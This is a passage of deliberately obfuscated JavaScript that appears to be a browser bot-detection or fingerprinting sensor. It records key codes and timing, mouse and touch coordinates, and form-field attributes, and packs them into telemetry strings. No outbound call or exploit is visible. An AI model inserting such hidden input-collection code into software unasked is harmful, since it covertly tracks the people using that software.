mTY=dq(zS,[l7()[qE(tT)](qT(Lw),wq,DUY),EQ,hR()[hJ(gn)].call(null,Ij,ESY),kQ,mr()[j8(GB)].apply(null,[SL,fq,s1Y,cTY]),AFY]),M4.pop(),mTY;}catch(p7Y){M4.splice(ZZ(KAY,Lw),Infinity,Vd);}M4.pop();};var kTY=function(jwY,KnY,VcY){M4.push(UmY);try{var SDY=M4.length;var zDY=qT({});var OTY=jwY?jwY:lv[tK(typeof WT()[jq(Jn)],'undefined')?WT()[jq(Q3)].apply(null,[XJ,Lp,Dz,Bz]):WT()[jq(VT)](VC,cK,qT(qT({})),YJ)][tK(typeof WT()[jq(fq)],OT('',[][[]]))?WT()[jq(Q3)](XtY,IT,AL,lj):WT()[jq(P5)].call(null,w4,qT(Lw),tp,hLY)];var N5Y=tA[tK(typeof l7()[qE(b5)],OT('',[][[]]))?l7()[qE(Lw)].apply(null,[Qq,wH,dYY]):l7()[qE(AL)](Qv,OC,fp)]();var ChY=YAY(Lw);var nTY=Lw;var YnY=qT(dA);if(FAY(JQ,qtY)){if(qT(l2Y[l7()[qE(W3)](gB,b3,bc)])){YnY=qT(qT({}));l2Y[l7()[qE(W3)](VB,b3,bc)]=qT(qT([]));}var xhY;return xhY=dq(zS,[F3(typeof l7()[qE(Qv)],OT([],[][[]]))?l7()[qE(tT)].apply(null,[qT(qT(VE)),wq,KJ]):l7()[qE(Lw)].apply(null,[MK,E5Y,lMY]),N5Y,MI()[mJ(zr)](AL,Xb,Ab,Ch),ChY,hR()[hJ(gn)](RwY,ESY),YnY]),M4.pop(),xhY;}if(LN(JQ,qtY)&&OTY&&F3(OTY[MI()[mJ(tp)](EB,r5,r5,YL)],undefined)){ChY=OTY[MI()[mJ(tp)].apply(null,[GZ,b3,r5,YL])];var Q7Y=OTY[l7()[qE(dc)].apply(null,[cK,Gj,jG])];var gBY=OTY[MI()[mJ(b5)].apply(null,[zr,Ns,Gr,t3])]?Lw:s4[L7];var qvY=OTY[UH()[Jf(bv)](wW,Qv,VT,VE,qT(qT({})),Lw)]?Lw:VE;var rDY=OTY[WT()[jq(tp)](P5,qT(qT([])),rJ,lL)]?Lw:VE;var P5Y=OTY[tK(typeof x3()[PG(tT)],OT('',[][[]]))?x3()[PG(Qv)](YQ,VE):x3()[PG(SL)](DD,p0)]?Lw:s4[L7];var DTY=OT(OT(OT(dX(gBY,f4),dX(qvY,SE)),dX(rDY,L7)),P5Y);N5Y=ZZ(HOY(),VcY);var m3Y=HUY(null);var ShY=VE;if(Q7Y&&ChY){if(F3(Q7Y,VE)&&F3(ChY,VE)&&F3(Q7Y,ChY))ChY=YAY(Lw);else ChY=F3(ChY,tA[l7()[qE(AL)](SL,OC,fp)]())?ChY:Q7Y;}if(tK(qvY,VE)&&tK(rDY,VE)&&tK(P5Y,VE)&&Ff(ChY,s4[Ew])){if(tK(KnY,Ew)&&FAY(ChY,Mw)&&cr(ChY,dr))ChY=YAY(L7);else if(FAY(ChY,p5)&&cr(ChY,BJ))ChY=YAY(Ew);else if(FAY(ChY,G6)&&cr(ChY,wb))ChY=YAY(SE);else ChY=YAY(L7);}if(F3(m3Y,XhY)){VwY=VE;XhY=m3Y;}else VwY=OT(VwY,Lw);var GqY=EwY(ChY);if(tK(GqY,tA[l7()[qE(AL)](L7,OC,fp)]())){var w5Y=MI()[mJ(fq)].apply(null,[qT(qT([])),gn,TC,KZY])[x3()[PG(zn)].call(null,GP,vs)](JQ,F3(typeof l7()[qE(GZ)],OT([],[][[]]))?l7()[qE(Jn)].apply(null,[Gr,wf,NJ]):l7()[qE(Lw)](lw,Qj,hN))[x3()[PG(zn)].call(null,GP,vs)](KnY,l7()[qE(Jn)](nP,wf,NJ))[x3()[PG(zn)](GP,vs)](N5Y,l7()[qE(Jn)](GB,wf,NJ))[x3()[PG(zn)](GP,vs)](ChY,l7()[qE(Jn)].apply(null,[tw,wf,NJ]))[x3()[PG(zn)](GP,vs)](ShY,l7()[qE(Jn)](T3,wf,NJ))[x3()[PG(zn)](GP,vs)](DTY,tK(typeof l7()[qE(VT)],OT([],[][[]]))?l7()[qE(Lw)](pz,kBY,NAY):l7()[qE(Jn)].apply(null,[Oq,wf,NJ]))[x3()[PG(zn)].call(null,GP,vs)](m3Y);if(F3(typeof OTY[hR()[hJ(CT)](dI,tb)],F3(typeof mr()[j8(bv)],'undefined')?mr()[j8(VE)](Q3,n4,EmY,Vf):mr()[j8(w4)].call(null,J5,ss,CT,fAY))&&tK(OTY[F3(typeof hR()[hJ(dc)],OT('',[][[]]))?hR()[hJ(CT)](dI,tb):hR()[hJ(EB)](UvY,vBY)],qT(dA)))w5Y=MI()[mJ(fq)].call(null,qC,dc,TC,KZY)[tK(typeof x3()[PG(VE)],'undefined')?x3()[PG(Qv)].apply(null,[SMY,q0]):x3()[PG(zn)](GP,vs)](w5Y,x3()[PG(b3)](Ap,l4));w5Y=MI()[mJ(fq)](cK,MK,TC,KZY)[F3(typeof x3()[PG(Tn)],OT('',[][[]]))?x3()[PG(zn)](GP,vs):x3()[PG(Qv)](PkY,kBY)](w5Y,lD()[Dc(r5)].call(null,sp,CH,IX,nn));ZQ=OT(ZQ,w5Y);HYY=OT(OT(OT(OT(OT(OT(HYY,JQ),KnY),N5Y),ChY),DTY),m3Y);}else nTY=VE;}if(nTY&&OTY&&OTY[MI()[mJ(tp)](J5,VE,r5,YL)]){JQ++;}var LLY;return LLY=dq(zS,[F3(typeof l7()[qE(GB)],OT([],[][[]]))?l7()[qE(tT)](r5,wq,KJ):l7()[qE(Lw)](IZ,lC,Tn),N5Y,MI()[mJ(zr)].call(null,P5,IZ,Ab,Ch),ChY,hR()[hJ(gn)].apply(null,[RwY,ESY]),YnY]),M4.pop(),LLY;}catch(EpY){M4.splice(ZZ(SDY,Lw),Infinity,UmY);}M4.pop();};var GGY=function(vZY,f5Y,VDY,chY,fwY){M4.push(NX);try{var z7Y=M4.length;var YBY=qT(qT(Hm));var rLY=qT({});var YGY=VE;var UDY=WT()[jq(Ew)].call(null,fq,qT(qT([])),Jn,DD);var E3Y=VDY;var UpY=chY;if(tK(f5Y,Lw)&&LN(lVY,L9Y)||F3(f5Y,Lw)&&LN(tkY,OOY)){var GpY=vZY?vZY:lv[tK(typeof WT()[jq(Aj)],OT([],[][[]]))?WT()[jq(Q3)](qEY,zr,qT(qT({})),O7):WT()[jq(VT)].call(null,VC,mD,Fn,DGY)][WT()[jq(P5)](w4,DZ,mZ,ASY)];var YvY=YAY(Lw),SZY=YAY(s4[Lw]);if(GpY&&GpY[K0()[zX(GB)](Ab,Ox,w4,CT,BJ,W3Y)]&&GpY[tK(typeof WT()[jq(dH)],OT([],[][[]]))?WT()[jq(Q3)].apply(null,[dW,Dz,qT(qT(VE)),GB]):WT()[jq(zr)](hE,zr,zn,jf)]){YvY=lv[F3(typeof hR()[hJ(dc)],OT('',[][[]]))?hR()[hJ(fq)].apply(null,[hZ,lW]):hR()[hJ(EB)](SwY,GZ)][tK(typeof lD()[Dc(f4)],'undefined')?lD()[Dc(SE)].call(null,WGY,Uj,pP,IX):lD()[Dc(O4)].call(null,P7,OW,CH,qT(qT([])))](GpY[K0()[zX(GB)].apply(null,[qT([]),Ox,w4,P5,VW,W3Y])]);SZY=lv[hR()[hJ(fq)](hZ,lW)][lD()[Dc(O4)](P7,OW,Q3,f4)](GpY[tK(typeof WT()[jq(DZ)],'undefined')?WT()[jq(Q3)].call(null,k3Y,OW,qT([]),rI):WT()[jq(zr)].apply(null,[hE,zn,Dz,jf])]);}else if(GpY&&GpY[F3(typeof l7()[qE(nn)],'undefined')?l7()[qE(TC)](Dz,Lw,sB):l7()[qE(Lw)](n4,wC,gH)]&&GpY[MI()[mJ(Jn)](qT(qT(VE)),CP,kT,NG)]){YvY=lv[hR()[hJ(fq)].call(null,hZ,lW)][lD()[Dc(O4)](P7,OW,Qv,zN)](GpY[l7()[qE(TC)](CH,Lw,sB)]);SZY=lv[hR()[hJ(fq)].call(null,hZ,lW)][F3(typeof lD()[Dc(Oq)],OT([],[][[]]))?lD()[Dc(O4)](P7,OW,rJ,Lp):lD()[Dc(SE)].apply(null,[XlY,q3Y,KX,qT([])])](GpY[F3(typeof MI()[mJ(Ab)],'undefined')?MI()[mJ(Jn)](W3,qT(qT(VE)),kT,NG):MI()[mJ(w4)].apply(null,[tT,dH,t6,Jn])]);}else if(GpY&&GpY[lD()[Dc(tp)].call(null,KD,Lb,WI,r5)]&&tK(K5Y(GpY[F3(typeof lD()[Dc(p5)],'undefined')?lD()[Dc(tp)].call(null,KD,Lb,BJ,FW):lD()[Dc(SE)].apply(null,[B8,ESY,qT(qT(VE)),zN])]),hR()[hJ(bv)](Yp,VT))){if(Ff(GpY[lD()[Dc(tp)].call(null,KD,Lb,n8,qT(qT({})))][tK(typeof lD()[Dc(l4)],'undefined')?lD()[Dc(SE)].call(null,p8,qDY,wq,b5):lD()[Dc(VE)].call(null,Mx,Ac,Aj,Lw)],VE)){var EEY=GpY[lD()[Dc(tp)].apply(null,[KD,Lb,CP,KX])][VE];if(EEY&&EEY[F3(typeof K0()[zX(DZ)],OT(tK(typeof MI()[mJ(f4)],OT([],[][[]]))?MI()[mJ(w4)](qT({}),kT,Kn,B1Y):MI()[mJ(fq)](JT,l4,TC,XA),[][[]]))?K0()[zX(GB)].apply(null,[IZ,Ox,w4,qT([]),wZ,W3Y]):K0()[zX(DZ)](w4,zI,Hf,qT(qT(VE)),SE,CI)]&&EEY[F3(typeof WT()[jq(nn)],'undefined')?WT()[jq(zr)].apply(null,[hE,qT(qT(VE)),p5,jf]):WT()[jq(Q3)].apply(null,[k8,Ab,KX,nLY])]){YvY=lv[hR()[hJ(fq)](hZ,lW)][lD()[Dc(O4)](P7,OW,IT,OW)](EEY[F3(typeof K0()[zX(mZ)],'undefined')?K0()[zX(GB)].call(null,sr,Ox,w4,tw,tw,W3Y):K0()[zX(DZ)].call(null,Mw,Mw,VW,rJ,JN,Sf)]);SZY=lv[hR()[hJ(fq)].apply(null,[hZ,lW])][lD()[Dc(O4)].apply(null,[P7,OW,lw,MK])](EEY[WT()[jq(zr)].apply(null,[hE,qT(VE),p5,jf])]);}else if(EEY&&EEY[l7()[qE(TC)](Ns,Lw,sB)]&&EEY[MI()[mJ(Jn)](JN,qT(qT([])),kT,NG)]){YvY=lv[hR()[hJ(fq)](hZ,lW)][lD()[Dc(O4)](P7,OW,IZ,wq)](EEY[l7()[qE(TC)].call(null,qC,Lw,sB)]);SZY=lv[hR()[hJ(fq)].apply(null,[hZ,lW])][lD()[Dc(O4)](P7,OW,qT(Lw),EB)](EEY[MI()[mJ(Jn)].call(null,qT(qT({})),Gr,kT,NG)]);}UDY=tK(typeof x3()[PG(tw)],OT([],[][[]]))?x3()[PG(Qv)](ADY,A0):x3()[PG(Ew)](UD,B0);}else{rLY=qT(qT([]));}}if(qT(rLY)){YGY=ZZ(HOY(),fwY);var bGY=(F3(typeof MI()[mJ(fq)],OT('',[][[]]))?MI()[mJ(fq)].call(null,qT(qT(Lw)),Aj,TC,XA):MI()[mJ(w4)](zN,Lp,s1Y,r3Y))[x3()[PG(zn)](Bn,vs)](XC,tK(typeof l7()[qE(Lb)],OT([],[][[]]))?l7()[qE(Lw)](Oj,wBY,Zf):l7()[qE(Jn)].call(null,SE,wf,v8))[x3()[PG(zn)].apply(null,[Bn,vs])](f5Y,F3(typeof l7()[qE(r5)],OT('',[][[]]))?l7()[qE(Jn)](qT(VE),wf,v8):l7()[qE(Lw)].apply(null,[qT(VE),vD,rqY]))[tK(typeof x3()[PG(OW)],OT([],[][[]]))?x3()[PG(Qv)].call(null,Lw,IAY):x3()[PG(zn)](Bn,vs)](YGY,tK(typeof l7()[qE(I8)],OT([],[][[]]))?l7()[qE(Lw)](nn,fZY,POY):l7()[qE(Jn)].call(null,Tn,wf,v8))[x3()[PG(zn)](Bn,vs)](YvY,l7()[qE(Jn)](VW,wf,v8))[tK(typeof x3()[PG(OW)],OT([],[][[]]))?x3()[PG(Qv)](pBY,Rb):x3()[PG(zn)](Bn,vs)](SZY,l7()[qE(Jn)].call(null,U6,wf,v8))[F3(typeof x3()[PG(VB)],OT('',[][[]]))?x3()[PG(zn)].call(null,Bn,vs):x3()[PG(Qv)](Nf,vgY)](UDY);if(ff(typeof GpY[hR()[hJ(CT)](hD,tb)],mr()[j8(VE)](p5,n4,OBY,Vf))&&tK(GpY[tK(typeof hR()[hJ(pE)],OT([],[][[]]))?hR()[hJ(EB)].apply(null,[mGY,dH]):hR()[hJ(CT)].apply(null,[hD,tb])],qT({})))bGY=MI()[mJ(fq)](qT(VE),U6,TC,XA)[x3()[PG(zn)](Bn,vs)](bGY,F3(typeof x3()[PG(Jn)],OT('',[][[]]))?x3()[PG(b3)].call(null,Ln,l4):x3()[PG(Qv)](qW,CK));c9Y=MI()[mJ(fq)].apply(null,[dH,VW,TC,XA])[x3()[PG(zn)].call(null,Bn,vs)](OT(c9Y,bGY),lD()[Dc(r5)].call(null,Bp,CH,VE,VE));IOY=OT(OT(OT(OT(OT(IOY,XC),f5Y),YGY),YvY),SZY);if(tK(f5Y,Lw))lVY++;else tkY++;XC++;E3Y=VE;UpY=VE;}}var xZY;return xZY=dq(zS,[l7()[qE(tT)].call(null,Lb,wq,XX),YGY,v3()[xL(zn)](fq,mZ,qT([]),WI,kGY,CP),E3Y,l7()[qE(JN)](n8,IZ,zp),UpY,lD()[Dc(b5)](ET,A1Y,mZ,U6),rLY]),M4.pop(),xZY;}catch(WBY){M4.splice(ZZ(z7Y,Lw),Infinity,NX);}M4.pop();};var rTY=function(DpY,pnY,O5Y){M4.push(PEY);try{var CBY=M4.length;var Q3Y=qT({});var NDY=VE;var Y4Y=qT(dA);if(tK(pnY,Lw)&&LN(p9Y,m9Y)||F3(pnY,Lw)&&LN(AUY,IVY)){var tpY=DpY?DpY:lv[WT()[jq(VT)](VC,Lw,f4,df)][WT()[jq(P5)](w4,bv,b3,fnY)];if(tpY&&F3(tpY[v3()[xL(l4)](pP,DZ,Cw,pE,DJ,CFY)],jn()[IB(GB)].call(null,tBY,EkY,sr,w4))){Y4Y=qT(qT(dA));var Y3Y=YAY(Lw);var TGY=YAY(s4[Lw]);if(tpY&&tpY[K0()[zX(GB)].apply(null,[qT(VE),Ox,w4,Gr,I8,DJ])]&&tpY[WT()[jq(zr)](hE,pP,I8,O7)]){Y3Y=lv[tK(typeof hR()[hJ(CP)],OT([],[][[]]))?hR()[hJ(EB)](jp,JN):hR()[hJ(fq)].apply(null,[Ch,lW])][F3(typeof lD()[Dc(dH)],OT('',[][[]]))?lD()[Dc(O4)].call(null,tj,OW,rJ,qT([])):lD()[Dc(SE)].call(null,jW,B5Y,b5,qT(Lw))](tpY[K0()[zX(GB)].apply(null,[pE,Ox,w4,W3,Lp,DJ])]);TGY=lv[hR()[hJ(fq)](Ch,lW)][F3(typeof lD()[Dc(zr)],'undefined')?lD()[Dc(O4)].apply(null,[tj,OW,tw,qT([])]):lD()[Dc(SE)].apply(null,[FUY,IpY,gB,w0])](tpY[WT()[jq(zr)](hE,nP,CH,O7)]);}else if(tpY&&tpY[tK(typeof l7()[qE(CP)],'undefined')?l7()[qE(Lw)](qT(VE),M9Y,FmY):l7()[qE(TC)](J5,Lw,Kl)]&&tpY[F3(typeof MI()[mJ(GB)],OT([],[][[]]))?MI()[mJ(Jn)].call(null,P5,l4,kT,C9Y):MI()[mJ(w4)](JN,OW,MN,nFY)]){Y3Y=lv[hR()[hJ(fq)](Ch,lW)][lD()[Dc(O4)](tj,OW,qC,SE)](tpY[tK(typeof l7()[qE(Oq)],OT([],[][[]]))?l7()[qE(Lw)](cK,Ls,xtY):l7()[qE(TC)](GZ,Lw,Kl)]);TGY=lv[hR()[hJ(fq)].call(null,Ch,lW)][tK(typeof lD()[Dc(SL)],OT('',[][[]]))?lD()[Dc(SE)].call(null,gmY,R2Y,CT,CT):lD()[Dc(O4)](tj,OW,tw,fq)](tpY[MI()[mJ(Jn)].call(null,tw,rT,kT,C9Y)]);}NDY=ZZ(HOY(),O5Y);var d7Y=(F3(typeof MI()[mJ(VE)],OT('',[][[]]))?MI()[mJ(fq)](WI,MK,TC,gFY):MI()[mJ(w4)].apply(null,[O4,b5,jJ,qqY]))[F3(typeof x3()[PG(Tn)],'undefined')?x3()[PG(zn)](t6,vs):x3()[PG(Qv)](fZY,cSY)](FVY,l7()[qE(Jn)].call(null,GZ,wf,Ob))[x3()[PG(zn)](t6,vs)](pnY,l7()[qE(Jn)](n4,wf,Ob))[x3()[PG(zn)].call(null,t6,vs)](NDY,F3(typeof l7()[qE(JN)],OT([],[][[]]))?l7()[qE(Jn)].apply(null,[qT(qT({})),wf,Ob]):l7()[qE(Lw)](qT(qT([])),Dx,jx))[x3()[PG(zn)](t6,vs)](Y3Y,l7()[qE(Jn)].apply(null,[Qq,wf,Ob]))[x3()[PG(zn)].apply(null,[t6,vs])](TGY);if(F3(typeof tpY[hR()[hJ(CT)](YOY,tb)],mr()[j8(VE)].apply(null,[w0,n4,GEY,Vf]))&&tK(tpY[hR()[hJ(CT)](YOY,tb)],qT(dA)))d7Y=(tK(typeof MI()[mJ(IT)],OT('',[][[]]))?MI()[mJ(w4)](f4,qT(qT({})),V6,F6):MI()[mJ(fq)](p5,qT({}),TC,gFY))[x3()[PG(zn)](t6,vs)](d7Y,tK(typeof x3()[PG(b5)],OT([],[][[]]))?x3()[PG(Qv)](XTY,TC):x3()[PG(b3)].apply(null,[mVY,l4]));nd=OT(OT(OT(OT(OT(nd,FVY),pnY),NDY),Y3Y),TGY);I9Y=(tK(typeof MI()[mJ(Tn)],OT('',[][[]]))?MI()[mJ(w4)].call(null,Aj,O4,bs,S7Y):MI()[mJ(fq)](nP,n4,TC,gFY))[tK(typeof x3()[PG(JT)],'undefined')?x3()[PG(Qv)](qGY,IZ):x3()[PG(zn)](t6,vs)](OT(I9Y,d7Y),lD()[Dc(r5)](MpY,CH,mD,GB));if(tK(pnY,Lw))p9Y++;else AUY++;}}if(tK(pnY,Lw))p9Y++;else AUY++;FVY++;var ZLY;return ZLY=dq(zS,[l7()[qE(tT)].apply(null,[zN,wq,DMY]),NDY,WT()[jq(b5)](FW,qT(Lw),wq,gZY),Y4Y]),M4.pop(),ZLY;}catch(BmY){M4.splice(ZZ(CBY,Lw),Infinity,PEY);}M4.pop();};var OvY=function(zBY,HEY,NBY){M4.push(Ls);try{var BLY=M4.length;var ZTY=qT({});var QTY=VE;var AwY=qT(qT(Hm));if(FAY(W2Y,Z9Y)){if(qT(l2Y[F3(typeof l7()[qE(VB)],OT('',[][[]]))?l7()[qE(W3)](Qq,b3,l3):l7()[qE(Lw)](T3,JvY,M9Y)])){AwY=qT(Hm);l2Y[l7()[qE(W3)].call(null,qT(VE),b3,l3)]=qT(qT([]));}var JEY;return JEY=dq(zS,[l7()[qE(tT)].call(null,CP,wq,AtY),QTY,hR()[hJ(gn)].apply(null,[qN,ESY]),AwY]),M4.pop(),JEY;}var s4Y=zBY?zBY:lv[F3(typeof WT()[jq(zn)],OT([],[][[]]))?WT()[jq(VT)](VC,CT,w4,kN):WT()[jq(Q3)].call(null,W4Y,O4,Cw,SW)][WT()[jq(P5)](w4,qT(qT(Lw)),nn,r3Y)];var OLY=s4Y[hR()[hJ(Jn)](tJ,Ac)];if(Zq(OLY,null))OLY=s4Y[x3()[PG(gB)].apply(null,[rkY,I8])];var IhY=OmY(OLY[v3()[xL(n4)](rT,SE,Lw,O4,kN,SL)]);var SpY=F3(qpY[Kr()[K6(r5)](A0,SE,Kx,VT)](zBY&&zBY[tK(typeof v3()[xL(Qv)],'undefined')?v3()[xL(f4)](CH,N0,J5,qT(qT([])),d8,Nx):v3()[xL(n4)](VW,SE,qT(Lw),qT(qT(VE)),kN,SL)]),YAY(Lw));if(qT(IhY)&&qT(SpY)){var nBY;return nBY=dq(zS,[l7()[qE(tT)](SL,wq,AtY),QTY,hR()[hJ(gn)](qN,ESY),AwY]),M4.pop(),nBY;}var G5Y=HUY(OLY);var OpY=MI()[mJ(fq)].apply(null,[Fn,pE,TC,rkY]);var wnY=MI()[mJ(fq)].apply(null,[qT({}),FW,TC,rkY]);var GDY=F3(typeof MI()[mJ(Aj)],OT([],[][[]]))?MI()[mJ(fq)](W3,VE,TC,rkY):MI()[mJ(w4)](AL,Oj,V0,Ij);var l4Y=MI()[mJ(fq)](qT(Lw),zr,TC,rkY);if(tK(HEY,tA[F3(typeof mr()[j8(VT)],OT([],[][[]]))?mr()[j8(bN)].call(null,Mw,Ew,pj,wb):mr()[j8(w4)](Qv,Zs,gFY,Oq)]())){OpY=s4Y[F3(typeof Kr()[K6(dH)],OT(MI()[mJ(fq)](rp,fq,TC,rkY),[][[]]))?Kr()[K6(Oq)].call(null,w9Y,b3,MN,fq):Kr()[K6(Ew)](CAY,SE,sDY,Fn)];wnY=s4Y[F3(typeof hR()[hJ(r5)],'undefined')?hR()[hJ(P5)].call(null,tOY,tcY):hR()[hJ(EB)](pZY,MZY)];GDY=s4Y[UH()[Jf(Q3)](w9Y,JT,fq,TC,b3,I8)];l4Y=s4Y[hR()[hJ(zr)](Y3,Mw)];}QTY=ZZ(HOY(),NBY);var pLY=MI()[mJ(fq)].apply(null,[Gr,qT(Lw),TC,rkY])[x3()[PG(zn)](WZ,vs)](W2Y,tK(typeof l7()[qE(EB)],OT([],[][[]]))?l7()[qE(Lw)](pE,TX,UmY):l7()[qE(Jn)](CH,wf,ZEY))[x3()[PG(zn)].call(null,WZ,vs)](HEY,l7()[qE(Jn)](wZ,wf,ZEY))[x3()[PG(zn)].call(null,WZ,vs)](OpY,l7()[qE(Jn)].apply(null,[Qq,wf,ZEY]))[x3()[PG(zn)].call(null,WZ,vs)](wnY,l7()[qE(Jn)](qT(qT([])),wf,ZEY))[x3()[PG(zn)](WZ,vs)](GDY,l7()[qE(Jn)].apply(null,[T3,wf,ZEY]))[x3()[PG(zn)](WZ,vs)](l4Y,l7()[qE(Jn)].apply(null,[VC,wf,ZEY]))[F3(typeof x3()[PG(JN)],OT('',[][[]]))?x3()[PG(zn)](WZ,vs):x3()[PG(Qv)](cP,KvY)](QTY,l7()[qE(Jn)].call(null,BJ,wf,ZEY))[x3()[PG(zn)].call(null,WZ,vs)](G5Y);lSY=MI()[mJ(fq)].call(null,qT(qT(VE)),wq,TC,rkY)[x3()[PG(zn)](WZ,vs)](OT(lSY,pLY),lD()[Dc(r5)].apply(null,[Qc,CH,CP,Aj]));W2Y++;var nwY;return nwY=dq(zS,[F3(typeof l7()[qE(bv)],OT([],[][[]]))?l7()[qE(tT)].call(null,l4,wq,AtY):l7()[qE(Lw)].apply(null,[w0,K3Y,dhY]),QTY,F3(typeof hR()[hJ(SE)],'undefined')?hR()[hJ(gn)].call(null,qN,ESY):hR()[hJ(EB)].apply(null,[Cw,jf]),AwY]),M4.pop(),nwY;}catch(bwY){M4.splice(ZZ(BLY,Lw),Infinity,Ls);}M4.pop();};var f7Y=function(VLY,BvY){M4.push(GEY);try{var OnY=M4.length;var knY=qT({});var mnY=VE;var p3Y=qT([]);if(FAY(lv[WT()[jq(n4)](cK,qT(qT(Lw)),p5,Bz)][lD()[Dc(VB)].apply(null,[r5Y,EB,VW,qT({})])](g9Y)[lD()[Dc(VE)].call(null,zz,Ac,qT(qT([])),fq)],llY)){var F3Y;return F3Y=dq(zS,[l7()[qE(tT)](zn,wq,S4Y),mnY,hR()[hJ(gn)].apply(null,[TVY,ESY]),p3Y]),M4.pop(),F3Y;}var VvY=VLY?VLY:lv[WT()[jq(VT)](VC,KX,pz,Tj)][WT()[jq(P5)](w4,Xb,Gr,vEY)];var UqY=VvY[hR()[hJ(Jn)](qs,Ac)];if(Zq(UqY,null))UqY=VvY[x3()[PG(gB)](BUY,I8)];if(UqY[hR()[hJ(tp)].call(null,sT,n8)]&&F3(UqY[hR()[hJ(tp)](sT,n8)][hR()[hJ(b5)].apply(null,[wBY,rp])](),WT()[jq(OW)](vf,L7,Q3,J2Y))){var NqY;return NqY=dq(zS,[F3(typeof l7()[qE(Oq)],OT([],[][[]]))?l7()[qE(tT)](IT,wq,S4Y):l7()[qE(Lw)](qT([]),wj,VH),mnY,hR()[hJ(gn)](TVY,ESY),p3Y]),M4.pop(),NqY;}var OhY=GFY(UqY);var OwY=OhY[l7()[qE(gB)].call(null,CT,mf,qK)];var UEY=OhY[x3()[PG(n8)](Ch,s8)];var n3Y=HUY(UqY);var XDY=VE;var PBY=VE;var lnY=VE;var TnY=VE;if(F3(UEY,L7)&&F3(UEY,s4[nn])){XDY=tK(UqY[x3()[PG(DZ)](rv,JT)],undefined)?VE:UqY[x3()[PG(DZ)].apply(null,[rv,JT])][tK(typeof lD()[Dc(W3)],OT([],[][[]]))?lD()[Dc(SE)](zVY,Qb,Q3,qT(qT([]))):lD()[Dc(VE)].apply(null,[zz,Ac,Qv,vf])];PBY=IDY(UqY[tK(typeof x3()[PG(OW)],OT('',[][[]]))?x3()[PG(Qv)](ST,tDY):x3()[PG(DZ)].call(null,rv,JT)]);lnY=D5Y(UqY[x3()[PG(DZ)].call(null,rv,JT)]);TnY=BhY(UqY[x3()[PG(DZ)].apply(null,[rv,JT])]);}if(UEY){if(qT(twY[UEY])){twY[UEY]=OwY;}else if(F3(twY[UEY],OwY)){UEY=cYY[x3()[PG(Oq)].call(null,MD,tT)];}}mnY=ZZ(HOY(),BvY);if(UqY[x3()[PG(DZ)].call(null,rv,JT)]&&UqY[x3()[PG(DZ)].apply(null,[rv,JT])][lD()[Dc(VE)](zz,Ac,qT({}),VE)]){g9Y[OwY]=dq(zS,[UH()[Jf(Qv)](dP,Ab,Ew,vf,IX,Gr),n3Y,MI()[mJ(OW)](O4,Qq,Fn,KQ),OwY,MI()[mJ(GZ)].apply(null,[Qv,Gr,SW,c4Y]),XDY,l7()[qE(SL)](w0,Ks,Hn),PBY,lD()[Dc(OW)](sSY,DX,l4,tp),lnY,Kr()[K6(EB)].call(null,q4,kT,wf,DZ),TnY,l7()[qE(tT)].call(null,W3,wq,S4Y),mnY,l7()[qE(b3)].apply(null,[zn,r5,UgY]),UEY]);}else{delete g9Y[OwY];}var zhY;return zhY=dq(zS,[l7()[qE(tT)](AL,wq,S4Y),mnY,F3(typeof hR()[hJ(GZ)],OT([],[][[]]))?hR()[hJ(gn)].apply(null,[TVY,ESY]):hR()[hJ(EB)].apply(null,[IW,sq]),p3Y]),M4.pop(),zhY;}catch(BZY){M4.splice(ZZ(OnY,Lw),Infinity,GEY);}M4.pop();};var mEY=function(){return [HYY,ttY,IOY,nd];};var CDY=function(){return [JQ,nMY,XC,FVY];};var r4Y=function(){M4.push(r8);var Z3Y=lv[WT()[jq(n4)](cK,J5,SE,UX)][Kr()[K6(bv)](jnY,Qq,CT,fq)](g9Y)[lD()[Dc(GZ)](B5Y,zn,I8,tw)](function(Ms,YI){return L0.apply(this,[Hl,arguments]);},MI()[mJ(fq)](CP,Q3,TC,R0));var sqY;return M4.pop(),sqY=[ZQ,b1Y,c9Y,I9Y,lSY,Z3Y],sqY;};var EwY=function(KqY){M4.push(D8);var GZY=lv[lD()[Dc(DZ)](mG,pE,vf,qT(qT(VE)))][MI()[mJ(Oj)](Dz,Tn,IZ,sJ)];if(Zq(lv[lD()[Dc(DZ)](mG,pE,qT(VE),tw)][F3(typeof MI()[mJ(tL)],OT('',[][[]]))?MI()[mJ(Oj)](gn,Gr,IZ,sJ):MI()[mJ(w4)].apply(null,[Aj,pz,PW,qz])],null)){var w7Y;return M4.pop(),w7Y=VE,w7Y;}var IEY=GZY[Kr()[K6(PX)].call(null,LX,Mw,tp,Q3)](v3()[xL(n4)](w4,SE,Mw,Cw,ZMY,SL));var swY=Zq(IEY,null)?YAY(Lw):REY(IEY);if(tK(swY,s4[Lw])&&Ff(VwY,Q3)&&tK(KqY,YAY(s4[l4]))){var RBY;return M4.pop(),RBY=Lw,RBY;}else{var vhY;return M4.pop(),vhY=VE,vhY;}M4.pop();};var xBY=function(lEY){var KwY=qT([]);var GmY=TlY;var HqY=bOY;M4.push(Tb);var NnY=VE;var HDY=Lw;var I3Y=L0(vg,[]);var t7Y=qT(dA);var xDY=QAY(R1Y);if(lEY||xDY){var HmY;return HmY=dq(zS,[F3(typeof lD()[Dc(P5)],OT([],[][[]]))?lD()[Dc(VB)](Uw,EB,n8,AL):lD()[Dc(SE)].call(null,LQ,hlY,rp,mZ),zFY(),l7()[qE(bN)](Ew,If,NA),xDY||I3Y,hR()[hJ(OW)].call(null,hZ,rJ),KwY,lD()[Dc(Oj)](bD,sAY,qT(VE),JT),t7Y]),M4.pop(),HmY;}if(L0(hO,[])){var ODY=lv[WT()[jq(VT)](VC,SE,mD,KK)][hR()[hJ(Ab)](WG,Ks)][l7()[qE(n8)](JT,gB,C7)](OT(zvY,tnY));var lBY=lv[WT()[jq(VT)](VC,VT,nn,KK)][hR()[hJ(Ab)](WG,Ks)][tK(typeof l7()[qE(Tn)],'undefined')?l7()[qE(Lw)].call(null,TC,t6,KMY):l7()[qE(n8)].call(null,VW,gB,C7)](OT(zvY,IwY));var x3Y=lv[WT()[jq(VT)](VC,TC,WI,KK)][hR()[hJ(Ab)].call(null,WG,Ks)][tK(typeof l7()[qE(Oq)],OT('',[][[]]))?l7()[qE(Lw)](WI,RVY,FB):l7()[qE(n8)].call(null,nP,gB,C7)](OT(zvY,D4Y));if(qT(ODY)&&qT(lBY)&&qT(x3Y)){t7Y=qT(qT([]));var zqY;return zqY=dq(zS,[tK(typeof 